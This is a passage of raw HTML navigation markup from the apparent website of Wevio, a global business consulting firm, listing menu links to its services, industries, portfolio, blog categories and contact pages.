</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" 